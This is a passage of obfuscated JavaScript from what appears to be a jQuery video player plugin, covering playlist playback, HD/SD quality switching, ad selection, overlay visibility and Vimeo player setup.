_0x3614c6[_0x3c7de9(0x478)](_0x3da85d,_0x455891);}},_0x1234b7=this;this[_0x4204c4(0x455)+'nt']&&(this[_0x4204c4(0x98e)](),this[_0x4204c4(0x21f)+_0x4204c4(0x364)][_0x4204c4(0x1006)](),(_0x3614c6[_0x4204c4(0x15df)](this[_0x4204c4(0xb66)][_0x4204c4(0xff6)+'ay'][this[_0x4204c4(0xb66)][_0x4204c4(0x8ea)]][_0x4204c4(0x5c4)],_0x3614c6[_0x4204c4(0x487)])||_0x3614c6[_0x4204c4(0x681)](_0x1234b7[_0x4204c4(0x120b)][_0x4204c4(0x5c4)],_0x3614c6[_0x4204c4(0x18ec)]))&&(_0x3614c6[_0x4204c4(0xe3e)](_0x45d000,this[_0x4204c4(0x1239)+'w'])[_0x4204c4(0x2ba)]({'opacity':0x1},-0x2a7+0xf64+0xb*-0xfb,function(){var _0xf2f648=_0x4204c4;_0x3614c6[_0xf2f648(0x15ea)](_0x45d000,this)[_0xf2f648(0x1006)]();}),_0x3614c6[_0x4204c4(0x1329)](_0x45d000,this[_0x4204c4(0x1313)+'w'])[_0x4204c4(0x2ba)]({'opacity':0x1},-0x2*0xed7+-0x1d35+0x3cd7,function(){var _0x5a5c39=_0x4204c4;_0x22bb4d[_0x5a5c39(0xb1d)](_0x45d000,this)[_0x5a5c39(0x1006)]();}),this[_0x4204c4(0x35a)]=![],this[_0x4204c4(0x24b)]=![]));},_0x2fde7c['fn'][_0x537601(0xd1f)+_0x537601(0x12a7)]=function(){var _0x1e5bf3=_0x537601;if(this[_0x1e5bf3(0x455)+'nt']){var _0x8864a7=_0x3614c6[_0x1e5bf3(0x17f7)][_0x1e5bf3(0xd7f)]('|'),_0x3d0f89=0x1ebc+-0x1f70+0x24*0x5;while(!![]){switch(_0x8864a7[_0x3d0f89++]){case'0':this[_0x1e5bf3(0x491)][_0x1e5bf3(0x1648)]='';continue;case'1':if(!this[_0x1e5bf3(0x120b)][_0x1e5bf3(0x152a)+_0x1e5bf3(0x98a)])this[_0x1e5bf3(0x635)][_0x1e5bf3(0x1006)](),this[_0x1e5bf3(0x1775)+_0x1e5bf3(0x1708)][_0x1e5bf3(0x1006)](),this[_0x1e5bf3(0xe84)+_0x1e5bf3(0xca3)][_0x1e5bf3(0x1006)](),this[_0x1e5bf3(0xc9d)+_0x1e5bf3(0x18d3)][_0x1e5bf3(0x1006)]();else{if(this[_0x1e5bf3(0x120b)][_0x1e5bf3(0x152a)+_0x1e5bf3(0x98a)])this[_0x1e5bf3(0x635)][_0x1e5bf3(0x911)]();}continue;case'2':this[_0x1e5bf3(0x21f)+_0x1e5bf3(0x364)][_0x1e5bf3(0x911)]();continue;case'3':this[_0x1e5bf3(0x133f)][_0x1e5bf3(0x911)]();continue;case'4':this[_0x1e5bf3(0x12ac)][_0x1e5bf3(0x911)]();continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x165e)+_0x537601(0x1063)]=function(){var _0x3c4e0f=_0x537601,_0x1f3b40=this;_0x1f3b40[_0x3c4e0f(0xa6f)]=Math[_0x3c4e0f(0xb6b)](_0x3614c6[_0x3c4e0f(0x1652)](_0x3614c6[_0x3c4e0f(0x6b7)](Math[_0x3c4e0f(0xe81)](),_0x1f3b40[_0x3c4e0f(0x120b)][_0x3c4e0f(0xaa1)][_0x3c4e0f(0x11b9)]),0x29*0x94+-0x20e8+-0x24d*-0x4)),_0x3614c6[_0x3c4e0f(0x348)](jQuery[_0x3c4e0f(0x164a)](_0x1f3b40[_0x3c4e0f(0xa6f)],_0x1f3b40[_0x3c4e0f(0x1578)+'os']),-(-0x6*-0x2de+0x5*0x3a1+-0x9c*0x3a))?(_0x3614c6[_0x3c4e0f(0x1023)](_0x1f3b40[_0x3c4e0f(0x1578)+'os'][_0x3c4e0f(0x11b9)],_0x1f3b40[_0x3c4e0f(0x120b)][_0x3c4e0f(0xaa1)][_0x3c4e0f(0x11b9)])&&(_0x1f3b40[_0x3c4e0f(0x1578)+'os']=[]),_0x1f3b40[_0x3c4e0f(0x165e)+_0x3c4e0f(0x1063)]()):_0x1f3b40[_0x3c4e0f(0x1578)+'os'][_0x3c4e0f(0x16e8)](_0x1f3b40[_0x3c4e0f(0xa6f)]);},_0x2fde7c['fn'][_0x537601(0x720)+_0x537601(0xd5c)+_0x537601(0x91a)]=function(){var _0x311bde=_0x537601;return this[_0x311bde(0xb0c)+_0x311bde(0x45b)+'um']=Math[_0x311bde(0xb6b)](_0x3614c6[_0x311bde(0x1054)](Math[_0x311bde(0xe81)](),this[_0x311bde(0xe39)+_0x311bde(0x49e)][_0x311bde(0x11b9)]));},_0x2fde7c['fn'][_0x537601(0x6f5)+_0x537601(0xad7)]=function(_0xc6e4d2){var _0x477b9b=_0x537601,_0x18159f=this;_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x3cc)+_0x477b9b(0xd12)][_0x477b9b(0x14ef)+_0x477b9b(0xb80)](_0x3614c6[_0x477b9b(0x30b)],_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2]),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xbc3)])[_0x477b9b(0x1006)](),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x1858)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x1167)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0xdc0)]),_0x3614c6[_0x477b9b(0x8f3)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xbc3)])[_0x477b9b(0x911)](),_0x3614c6[_0x477b9b(0x225)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x1002)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0xdc0)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x1167)]);switch(_0x18159f[_0x477b9b(0x120b)][_0x477b9b(0x17cb)]){case _0x3614c6[_0x477b9b(0x6ca)]:_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x742)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x841)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x13f4)]),_0x3614c6[_0x477b9b(0xced)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x13f4)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x841)]);break;case _0x3614c6[_0x477b9b(0x1396)]:_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xca1)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0xf98)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x15f0)]),_0x3614c6[_0x477b9b(0x24f)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x15f0)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0xf98)]);break;}_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xf0c)])[_0x477b9b(0x656)](_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0xff6)+'ay'][_0xc6e4d2][_0x477b9b(0x1013)]),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x46b)])[_0x477b9b(0x656)](_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0xff6)+'ay'][_0xc6e4d2][_0x477b9b(0x18fb)]),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xa1f)])[_0x477b9b(0x656)](_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0xff6)+'ay'][_0xc6e4d2][_0x477b9b(0x1013)]);},_0x2fde7c['fn'][_0x537601(0x56e)+_0x537601(0x9fe)]=function(){var _0x28de25=_0x537601,_0x241e93=_0x3614c6[_0x28de25(0x121a)][_0x28de25(0xd7f)]('|'),_0x5371e1=0xe*-0x1ea+-0x4*0xe9+0x1e70;while(!![]){switch(_0x241e93[_0x5371e1++]){case'0':_0x301bc8[_0x28de25(0x635)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'1':_0x301bc8[_0x28de25(0xc9d)+_0x28de25(0x18d3)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'2':_0x301bc8[_0x28de25(0xe84)+_0x28de25(0xca3)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'3':if(_0x301bc8[_0x28de25(0x1775)+_0x28de25(0x1708)])_0x301bc8[_0x28de25(0x1775)+_0x28de25(0x1708)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'4':var _0x301bc8=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa90)+_0x537601(0x9fe)]=function(){var _0x1ba781=_0x537601,_0x2c975f=_0x3614c6[_0x1ba781(0xa40)][_0x1ba781(0xd7f)]('|'),_0x5b04a2=-0x1f8a+-0x499*0x1+0x13f*0x1d;while(!![]){switch(_0x2c975f[_0x5b04a2++]){case'0':_0x5bec49[_0x1ba781(0xe84)+_0x1ba781(0xca3)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;case'1':_0x5bec49[_0x1ba781(0xc9d)+_0x1ba781(0x18d3)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;case'2':var _0x5bec49=this;continue;case'3':if(_0x5bec49[_0x1ba781(0x1775)+_0x1ba781(0x1708)])_0x5bec49[_0x1ba781(0x1775)+_0x1ba781(0x1708)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;case'4':_0x5bec49[_0x1ba781(0x635)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;}break;}},_0x2fde7c['fn'][_0x537601(0xe6b)+_0x537601(0xb31)]=function(_0x2335ff){var _0x1b897d=_0x537601,_0x14d1c2={'YWyID':function(_0x2defaa){var _0x29a928=_0x5b2a;return _0x3614c6[_0x29a928(0xcb7)](_0x2defaa);},'ZHkFi':function(_0x4f603c,_0xdff7b){var _0x52b22a=_0x5b2a;return _0x3614c6[_0x52b22a(0xc28)](_0x4f603c,_0xdff7b);}},_0x493f79=this;_0x493f79[_0x1b897d(0x123e)]=_0x3614c6[_0x1b897d(0xefe)](_0x493f79[_0x1b897d(0x1594)+_0x1b897d(0x7b5)][_0x1b897d(0x615)](),_0x493f79[_0x1b897d(0x1594)+'k'][_0x1b897d(0x615)]()),this[_0x1b897d(0x1352)+'y'](),this[_0x1b897d(0x1669)+_0x1b897d(0x10ce)]=![],this[_0x1b897d(0xfce)+_0x1b897d(0x18c3)]=![],this[_0x1b897d(0x152d)+_0x1b897d(0x1098)+_0x1b897d(0x1105)](),this[_0x1b897d(0x131e)+_0x1b897d(0x1692)+_0x1b897d(0x15d8)](),this[_0x1b897d(0x1291)+_0x1b897d(0xd76)](),this[_0x1b897d(0x1725)+_0x1b897d(0x149f)]=-0x667+-0xa17+0x107e*0x1,this[_0x1b897d(0xfbd)+_0x1b897d(0x149f)]=0x38f+0x197*-0x1+-0x1f8,this[_0x1b897d(0x2a9)+_0x1b897d(0x17a2)]=-0xf53+-0xf62+-0x7*-0x463,this[_0x1b897d(0x15bd)+_0x1b897d(0x982)]=-0x3*-0x721+0xc1b+-0xb2a*0x3,this[_0x1b897d(0x219)]();if(_0x3614c6[_0x1b897d(0x5b0)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x168c)])||_0x3614c6[_0x1b897d(0xec5)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x1941)])){if(this[_0x1b897d(0x120b)][_0x1b897d(0xac6)+_0x1b897d(0xf18)])this[_0x1b897d(0x18df)+_0x1b897d(0x146c)]();if(_0x3614c6[_0x1b897d(0xb16)](this[_0x1b897d(0x120b)][_0x1b897d(0xf81)+_0x1b897d(0xbb5)],_0x3614c6[_0x1b897d(0x566)]))this[_0x1b897d(0x22b)]();_0x493f79[_0x1b897d(0x491)][_0x1b897d(0x5ab)](_0x493f79[_0x1b897d(0x123e)]),_0x493f79[_0x1b897d(0x39f)][_0x1b897d(0x5ab)](_0x493f79[_0x1b897d(0x123e)]),_0x493f79[_0x1b897d(0x11ec)][_0x1b897d(0xd49)](_0x3614c6[_0x1b897d(0x1318)],_0x3614c6[_0x1b897d(0x125a)]),_0x493f79[_0x1b897d(0x586)+_0x1b897d(0xad3)+_0x1b897d(0xf99)][_0x1b897d(0x911)](),_0x493f79[_0x1b897d(0x404)](),_0x493f79[_0x1b897d(0x832)+_0x1b897d(0x12a7)](),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![],_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'display':_0x3614c6[_0x1b897d(0x12da)]}),_0x3614c6[_0x1b897d(0x6c2)](_0x45d000,_0x3614c6[_0x1b897d(0xf88)](_0x3614c6[_0x1b897d(0x1230)],_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0xfcb)+'me']))[_0x1b897d(0x14e0)](_0x3614c6[_0x1b897d(0x1957)],'');if(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'])_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'][_0x1b897d(0xd28)]()[_0x1b897d(0x12d2)](function(){});_0x493f79[_0x1b897d(0xd1f)+_0x1b897d(0x12a7)](),_0x493f79[_0x1b897d(0x9d3)]();_0x3614c6[_0x1b897d(0xaf1)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x15bb)+_0x1b897d(0x101e)]&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x255)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xfe9)]()));if(_0x493f79[_0x1b897d(0x6a6)][_0x1b897d(0x7b9)+'e']&&_0x493f79[_0x1b897d(0x6a6)][_0x1b897d(0x7b9)+'e'](_0x3614c6[_0x1b897d(0x40e)])[_0x1b897d(0x6d1)](/no/,'')){this[_0x1b897d(0x1816)]=!![];switch(_0x493f79[_0x1b897d(0x78e)+_0x1b897d(0xd42)]||_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0xe25)+_0x1b897d(0x110b)]){case'HD':_0x493f79[_0x1b897d(0x306)]=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x306)+_0x1b897d(0x166f)];break;case'SD':_0x493f79[_0x1b897d(0x306)]=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x306)+_0x1b897d(0x731)];break;}if(_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x220)+_0x1b897d(0xa43)])_0x493f79[_0x1b897d(0x306)+'AD']=_0x493f79[_0x1b897d(0xe39)+_0x1b897d(0x49e)][_0x493f79[_0x1b897d(0x720)+_0x1b897d(0xd5c)+_0x1b897d(0x91a)]()];else _0x493f79[_0x1b897d(0x306)+'AD']=_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x45d)+'4'];}_0x493f79[_0x1b897d(0x151d)](_0x493f79[_0x1b897d(0x306)],_0x2335ff),_0x493f79[_0x1b897d(0x1959)]();_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)]&&_0x3614c6[_0x1b897d(0xe1a)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)],'')&&(!_0x45d000[_0x1b897d(0x8a0)+_0x1b897d(0xee4)](_0x493f79[_0x1b897d(0x1882)][_0x1b897d(0x78a)+_0x1b897d(0x15b2)])&&(_0x493f79[_0x1b897d(0x98e)](),_0x493f79[_0x1b897d(0x11e9)](_0x3614c6[_0x1b897d(0xe18)])));(_0x3614c6[_0x1b897d(0xd93)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x4f9)],_0x3614c6[_0x1b897d(0xcbd)])||_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x220)+_0x1b897d(0xa43)])&&(_0x493f79[_0x1b897d(0x98e)](),_0x493f79[_0x1b897d(0x254)](_0x493f79[_0x1b897d(0x306)+'AD']),_0x493f79[_0x1b897d(0x15d0)]());this[_0x1b897d(0xb57)]=![];if(!_0x493f79[_0x1b897d(0x1872)+_0x1b897d(0x12f8)]){if(!_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)]&&_0x3614c6[_0x1b897d(0x331)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x16a9)],'')&&_0x3614c6[_0x1b897d(0xdfa)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x4f9)],'no')&&!_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x220)+_0x1b897d(0xa43)]){var _0x309852=this[_0x1b897d(0x491)][_0x1b897d(0x1959)]();_0x3614c6[_0x1b897d(0xc45)](_0x309852,undefined)&&_0x309852[_0x1b897d(0x12d2)](function(){})[_0x1b897d(0xf90)](function(_0x3939bd){var _0x25f291=_0x1b897d;_0x493f79[_0x25f291(0x1872)+_0x25f291(0x12f8)]=!![],_0x493f79[_0x25f291(0x455)+'nt'][_0x25f291(0x14e0)]({'src':_0x493f79[_0x25f291(0x306)]}),_0x3614c6[_0x25f291(0x6c6)](_0x2335ff,_0x3614c6[_0x25f291(0x13af)](_0x493f79[_0x25f291(0xb66)][_0x25f291(0xff6)+'ay'][_0x25f291(0x11b9)],0x4c1+-0x1*-0x1c91+-0x2151))?(_0x2335ff=0x3*-0x8b5+0xd*-0x28a+0x3b21,_0x493f79[_0x25f291(0xe6b)+_0x25f291(0xb31)](_0x2335ff)):(_0x493f79[_0x25f291(0xe6b)+_0x25f291(0xb31)](_0x2335ff),_0x493f79[_0x25f291(0x1872)+_0x25f291(0x12f8)]=![]);});}}}else{if(_0x3614c6[_0x1b897d(0x565)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x487)])||_0x3614c6[_0x1b897d(0xb16)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x18ec)])){var _0x48a1f3=_0x3614c6[_0x1b897d(0x845)][_0x1b897d(0xd7f)]('|'),_0x23734d=-0x77d+0x30d*0x6+-0xad1;while(!![]){switch(_0x48a1f3[_0x23734d++]){case'0':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![];continue;case'1':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'display':_0x3614c6[_0x1b897d(0x12da)]});continue;case'2':if(_0x3614c6[_0x1b897d(0x1361)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined))_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x5ab)](_0x3614c6[_0x1b897d(0xaea)](_0x493f79[_0x1b897d(0x123e)],-0x1*-0xad2+-0x1407*0x1+0x1*0x999));continue;case'3':if(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'])_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'][_0x1b897d(0xd28)]()[_0x1b897d(0x12d2)](function(){});continue;case'4':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]});continue;case'5':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x1f5});continue;case'6':_0x493f79[_0x1b897d(0x9d3)]();continue;case'7':_0x3614c6[_0x1b897d(0x312)](_0x45d000,_0x3614c6[_0x1b897d(0x1797)](_0x3614c6[_0x1b897d(0x1230)],_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0xfcb)+'me']))[_0x1b897d(0x14e0)](_0x3614c6[_0x1b897d(0x1957)],'');continue;case'8':_0x493f79[_0x1b897d(0x404)]();continue;case'9':_0x493f79[_0x1b897d(0x56e)+_0x1b897d(0x9fe)]();continue;case'10':_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x125a)]});continue;case'11':_0x493f79[_0x1b897d(0xeb2)+_0x1b897d(0x12a7)]();continue;case'12':_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0});continue;case'13':if(_0x3614c6[_0x1b897d(0x1464)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x17d5)+_0x1b897d(0x98a)],_0x3614c6[_0x1b897d(0x64d)]))_0x493f79[_0x1b897d(0x11ec)][_0x1b897d(0xd49)](_0x3614c6[_0x1b897d(0x1318)],_0x3614c6[_0x1b897d(0x1952)]),_0x493f79[_0x1b897d(0x586)+_0x1b897d(0xad3)+_0x1b897d(0xf99)][_0x1b897d(0x1006)]();else _0x3614c6[_0x1b897d(0x93d)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x17d5)+_0x1b897d(0x98a)],_0x3614c6[_0x1b897d(0x12ad)])&&(_0x493f79[_0x1b897d(0x11ec)][_0x1b897d(0xd49)](_0x3614c6[_0x1b897d(0x1318)],_0x3614c6[_0x1b897d(0x125a)]),_0x493f79[_0x1b897d(0x586)+_0x1b897d(0xad3)+_0x1b897d(0xf99)][_0x1b897d(0x911)]());continue;case'14':_0x493f79[_0x1b897d(0x12ac)][_0x1b897d(0x22e)]()[_0x1b897d(0x2ba)]({'opacity':0x0},0x23f1+-0x946+-0x1aab,function(){var _0x5e346a=_0x1b897d;_0x3614c6[_0x5e346a(0x1588)](_0x45d000,this)[_0x5e346a(0x1006)]();});continue;case'15':_0x3614c6[_0x1b897d(0x14f5)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0xe16)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xe11)+_0x1b897d(0xb31)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x1555)]),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x1537)]());continue;case'16':_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0});continue;case'17':if(_0x3614c6[_0x1b897d(0x348)](_0x493f79[_0x1b897d(0x26a)+_0x1b897d(0x14c0)+'ty'],undefined))_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x143c)+_0x1b897d(0x92b)]=_0x493f79[_0x1b897d(0x26a)+_0x1b897d(0x14c0)+'ty'],_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x11c1)+_0x1b897d(0x1ef)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x143c)+_0x1b897d(0x92b)]);else _0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x11c1)+_0x1b897d(0x1ef)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x143c)+_0x1b897d(0x92b)]);continue;case'18':_0x493f79[_0x1b897d(0x1189)+_0x1b897d(0x3d9)]();continue;}break;}}else{if(_0x3614c6[_0x1b897d(0x1198)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x32d)])||_0x3614c6[_0x1b897d(0x14d4)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0xbca)])){_0x493f79[_0x1b897d(0xa90)+_0x1b897d(0x9fe)](),_0x493f79[_0x1b897d(0xeb2)+_0x1b897d(0x12a7)](),_0x493f79[_0x1b897d(0x404)](),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![],_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'zIndex':0x1f5}),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'display':_0x3614c6[_0x1b897d(0x17e8)]});_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r']?_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'][_0x1b897d(0xd28)]()[_0x1b897d(0x12d2)](function(){var _0x122f04=_0x1b897d;_0x14d1c2[_0x122f04(0x924)](_0x3dce58);}):_0x3614c6[_0x1b897d(0x31d)](_0x3dce58);function _0x3dce58(){var _0x194c5f=_0x1b897d,_0x35d314=_0x3614c6[_0x194c5f(0xe45)][_0x194c5f(0xd7f)]('|'),_0x561a07=0x3df*-0x3+-0x1f62+0x2aff;while(!![]){switch(_0x35d314[_0x561a07++]){case'0':_0x493f79[_0x194c5f(0x28b)]();continue;case'1':var _0x2264c0={'url':_0x3614c6[_0x194c5f(0x9bf)](_0x3614c6[_0x194c5f(0x182d)](_0x3614c6[_0x194c5f(0x1426)],_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0xff6)+'ay'][_0x2335ff][_0x194c5f(0xe79)]),_0x3614c6[_0x194c5f(0x16eb)]),'autoplay':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x1122)+_0x194c5f(0x1092)],'muted':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0xe61)],'playsinline':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x34f)+_0x194c5f(0xb53)],'color':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x1479)]};continue;case'2':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x4e1)+_0x194c5f(0x1321)]();continue;case'3':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x12e9)+'r']=new Vimeo[(_0x194c5f(0xfb0))](_0x3614c6[_0x194c5f(0xe9d)],_0x2264c0);continue;case'4':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x12e9)+'r'][_0x194c5f(0x5ab)](_0x493f79[_0x194c5f(0x123e)]);continue;case'5':_0x493f79[_0x194c5f(0xb66)][_0x194c5f(0x12e9)+'r'][_0x194c5f(0x361)]()[_0x194c5f(0x12d2)](function(){var _0x171f4e=_0x194c5f,_0x3d7c73={'fWLon':function(_0x183593,_0x10da10){var _0x5ebdf9=_0x5b2a;return _0x14d1c2[_0x5ebdf9(0x280)](_0x183593,_0x10da10);}};_0x493f79[_0x171f4e(0x12ac)][_0x171f4e(0x22e)]()[_0x171f4e(0x2ba)]({'opacity':0x0},-0x2*0xc56+-0x11d+0x1a91,function(){var _0x1ba357=_0x171f4e;_0x3d7c73[_0x1ba357(0x1928)](_0x45d000,this)[_0x1ba357(0x1006)]();});});continue;}break;}}_0x493f79[_0x1b897d(0x1189)+_0x1b897d(0x3d9)](),_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x3614c6[_0x1b897d(0xae1)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x15bb)+_0x1b897d(0x101e)]&&(_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0x255)](),_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)][_0x1b897d(0xfe9)]()));}else{if(_0x3614c6[_0x1b897d(0x7e7)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'